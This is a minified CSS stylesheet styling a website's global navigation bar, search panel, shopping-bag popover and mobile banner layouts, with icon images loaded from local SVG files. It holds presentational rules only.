.ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-header,#ac-globalnav .ac-gn-header .ac-gn-apple,#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:44px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:20px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:44px}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,#ac-gn-menustate:target~#ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav .ac-gn-list:after{display:none}#ac-globalnav .ac-gn-item{width:100%;height:44px}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-apple{display:none}#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}#ac-globalnav .ac-gn-item-menu{height:43px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease-out;transition:opacity .35s ease-out,-webkit-transform .35s ease-out;transition:opacity .35s ease-out,transform .35s ease-out;transition:opacity .35s ease-out,transform .35s ease-out,-webkit-transform .35s ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:.4s,.4s;transition-delay:.4s,.4s}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:.2s,.2s;transition-delay:.2s,.2s}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:.4s,.4s;transition-delay:.4s,.4s}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:.5s,.5s;transition-delay:.5s,.5s}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:.6s,.6s;transition-delay:.6s,.6s}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}#ac-globalnav .ac-gn-search-placeholder{font-size:14px;line-height:3.14286;font-weight:400;letter-spacing:-.01em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;margin-left:24px;display:block;cursor:text}#ac-globalnav .ac-gn-search{border-bottom-color:silver}}@media only screen and (max-width:767px) and (max-width:767px){#ac-globalnav .ac-gn-search-placeholder{font-size:17px;line-height:2.52947;letter-spacing:-.021em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}}#ac-globalnav .ac-gn-link{font-size:14px;line-height:3.14286;letter-spacing:-.01em;color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;opacity:1;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);transition:opacity .2s cubic-bezier(.645,.045,.355,1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}#ac-globalnav .ac-gn-link:hover{opacity:.65}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link{font-size:17px;line-height:2.52947;letter-spacing:-.021em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-globalnav .ac-gn-link-search{background-position:left top;cursor:default}#ac-globalnav .ac-gn-link-search:hover{opacity:1}}#ac-globalnav .ac-gn-menuicon-label:active,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:hover,.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65}#ac-globalnav .ac-gn-link-text{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;top:50%}#ac-globalnav .ac-gn-link-bag:focus:active{outline:0}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform .25s .55s ease-out;transition:-webkit-transform .25s .55s ease-out;transition:transform .25s .55s ease-out;transition:transform .25s .55s ease-out,-webkit-transform .25s .55s ease-out}#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}@media only screen and (max-width:767px) and (max-width:767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link-search{background-position:left top}#ac-globalnav .ac-gn-searchview-content{opacity:0}}#ac-globalnav .ac-gn-link-apple,#ac-globalnav .ac-gn-link-bag,#ac-globalnav .ac-gn-link-ipad,#ac-globalnav .ac-gn-link-iphone,#ac-globalnav .ac-gn-link-mac,#ac-globalnav .ac-gn-link-music,#ac-globalnav .ac-gn-link-search,#ac-globalnav .ac-gn-link-support,#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-position:center center}#ac-globalnav .ac-gn-link-apple{background-size:20px 44px;background-image:url(../images/image_large.svg);width:20px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-apple{background-size:18px 48px;background-repeat:no-repeat;background-image:url(../images/image_small.svg)}}#ac-globalnav .ac-gn-link-mac{background-image:url(../images/image_large_2.svg);background-origin:content-box;background-size:cover;width:2em;max-width:47.6px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-mac{background-size:33px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_1.svg)}}#ac-globalnav .ac-gn-link-ipad{background-image:url(../images/image_large_1.svg);background-origin:content-box;background-size:cover;width:1.92857em;max-width:45.9px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-ipad{background-size:33px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_2.svg)}}#ac-globalnav .ac-gn-link-iphone{background-image:url(../images/image_large_3.svg);background-origin:content-box;background-size:cover;width:3.14286em;max-width:74.8px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-iphone{background-size:53px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_3.svg)}}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-image:url(../images/image_large_4.svg);background-position:center center;background-origin:content-box;background-size:cover;width:2.85714em;max-width:68px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-watch{background-size:50px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_4.svg)}}#ac-globalnav .ac-gn-link-tv{background-image:url(../images/image_large_5.svg);background-origin:content-box;background-size:cover;width:1.28571em;max-width:30.6px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_5.svg)}}#ac-globalnav .ac-gn-link-music{background-image:url(../images/image_large_6.svg);background-origin:content-box;background-size:cover;width:2.64286em;max-width:62.9px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-music{background-size:46px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_6.svg)}}#ac-globalnav .ac-gn-link-support{background-image:url(../images/image_large_7.svg);background-origin:content-box;background-size:cover;width:3.71429em;max-width:88.4px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-support{background-size:64px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_7.svg)}}#ac-globalnav .ac-gn-link-search{background-size:16px 44px;background-image:url(../images/image_large_8.svg);width:16px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-search{background-size:19px 42px;background-repeat:no-repeat;background-image:url(../images/image_small_8.svg)}}#ac-globalnav .ac-gn-link-bag{background-size:14px 45px;background-image:url(../images/image_large_9.svg);width:14px}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-link-bag{background-size:17px 48px;background-repeat:no-repeat;background-image:url(../images/image_small_9.svg)}#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);transition:opacity .2s cubic-bezier(.645,.045,.355,1),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);transition:opacity .2s cubic-bezier(.645,.045,.355,1),transform .4s cubic-bezier(.4,.01,.165,.99);transition:opacity .2s cubic-bezier(.645,.045,.355,1),transform .4s cubic-bezier(.4,.01,.165,.99),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);-webkit-tap-highlight-color:transparent}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);transition:opacity .2s cubic-bezier(.645,.045,.355,1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);transition:transform .25s cubic-bezier(.4,.01,.165,.99);transition:transform .25s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);transition:transform .25s .2s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);transition:transform .25s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);transition:transform .25s .2s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}#ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform .2s .2s;transition:-webkit-transform .2s .2s;transition:transform .2s .2s;transition:transform .2s .2s,-webkit-transform .2s .2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-2px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}#ac-globalnav .ac-gn-bagview{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width:1275px){#ac-globalnav .ac-gn-bagview{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width:1024px){#ac-globalnav .ac-gn-bagview{margin-right:0}}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-bag-badge{border-radius:7px;margin-top:-3.5px;margin-left:-3.5px;width:7px;height:7px}#ac-globalnav .ac-gn-bagview{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width:419px){#ac-globalnav .ac-gn-bagview-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;z-index:1}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-searchview{display:none}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-bagview-caret{bottom:100%}#ac-globalnav .ac-gn-bagview-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px;font-size:15px;line-height:1.16667;letter-spacing:-.014em;background:#fff}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width:419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px;top:48px;left:0;right:0;width:100%}#ac-globalnav .ac-gn-bagview-content{padding:0 48px}#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3;pointer-events:none}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchview-content{top:63px;left:0;bottom:0;right:0;width:100%;height:auto}}#ac-globalnav .ac-gn-searchview-close{right:9px;position:absolute;z-index:3;width:38px;height:44px;top:0;opacity:1;color:#fff;cursor:pointer;-webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);transition:opacity .2s cubic-bezier(.645,.045,.355,1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:#fff dotted 1px}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:active,#ac-globalnav .ac-gn-searchview-close:hover{opacity:.65}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:0}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1,.65,1);transform:scale3d(1,.65,1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1,.65,1);transform:scale3d(1,.65,1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav button,#ac-globalnav input{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px;padding:0 48px}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 24px;height:44px}}#ac-globalnav .ac-gn-searchform-input{font-size:17px;line-height:1.29412;letter-spacing:-.021em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;outline:0;width:100%;height:1.29412em}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#888;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#888;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#888;opacity:1}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchform-input{font-size:17px;line-height:1.26471;letter-spacing:-.021em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;height:1.26471em}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-image:url(../images/image_large_8.svg);background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);transition:opacity .2s cubic-bezier(.645,.045,.355,1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:#fff dotted 1px}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchform-submit:active,#ac-globalnav .ac-gn-searchform-submit:hover{opacity:.65}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchform-submit{background-repeat:no-repeat;background-image:url(../images/image_small_8.svg);width:20px;background-position:0 50%}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}#ac-globalnav .ac-gn-searchform-reset{width:22px;height:42px;background-size:22px 42px;background-repeat:no-repeat;background-image:url(../images/icon_reset_small.svg)}}#ac-globalnav .ac-gn-searchform-reset{right:0;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:#fff dotted 1px}#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}}#ac-globalnav .ac-gn-searchresults,#ac-gn-segmentbar{font-weight:400;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;display:none}#ac-globalnav .ac-gn-searchresults{font-size:14px;line-height:2;letter-spacing:-.01em;background:#fff;border-top:none;color:#888;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width:767px){#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2.86667;letter-spacing:-.018em;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;background:0 0;border:none;color:#999;max-height:none;padding:44px 48px 0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-gn-segmentbar{font-size:11px;line-height:1;letter-spacing:.005em;background:#444;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width:1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width:767px){#ac-gn-segmentbar{top:-44px;height:44px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71){footer{display:none}.as-banner.as-banner--top .as-banner-image{min-height:0;height:100%}.as-banner-cont{width:100%;height:60%}.as-banner-content{width:100%;height:50%}.as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{margin-top:0;padding:10px 0 0}.pageTitle-heading{font-size:26px}.sectionTitle-heading{font-size:24px}.pageTitle-intro{font-size:16px}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:0}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.as-banner-cont{height:20%}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait){#ac-globalfooter .ac-gf-footer-legal{padding-top:0}}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3){footer{display:none}}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3){.as-banner.as-banner--top .as-banner-image{min-height:0;height:100%}.as-banner-cont,.as-banner-content{width:100%;height:50%}.as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{margin-top:0;padding:10px 0 0}.pageTitle-heading{font-size:26px}.sectionTitle-heading{font-size:24px}.pageTitle-intro{font-size:16px}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:0}}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.as-banner-cont{height:20%}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2){footer{display:none}.as-banner.as-banner--top .as-banner-image{min-height:0;height:100%}.as-banner-cont{width:100%;height:70%}.as-banner-content{width:100%;height:50%}.as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{margin-top:0;padding:20px 0 0}.pageTitle-heading{font-size:28px}.sectionTitle-heading{font-size:26px}.pageTitle-intro{font-size:18px}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:0}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.as-banner-cont{height:20%}}@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3){footer{display:block}.ac-gf-footer-locale,.ac-gf-footer-shop{display:none}.as-banner.as-banner--top .as-banner-image{min-height:0;height:100%}.as-banner-cont{width:100%;height:80%}.as-banner-content{width:100%;height:50%}.as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{margin-top:0;padding:20px 0 0}.pageTitle-heading{font-size:28px}.sectionTitle-heading{font-size:26px}.pageTitle-intro{font-size:20px}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:0}}@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){.as-banner-cont{height:20%}footer{display:none}}@media only screen and (min-device-width:736px){.as-banner.as-banner--top .as-banner-image{height:calc(100vh - 40px);max-height:110vh}}@media only screen and (min-device-width:1200px){.pageTitle-heading{font-size:58px}.sectionTitle-heading{font-size:52px}.pageTitle-intro{font-size:30px}}
</file>
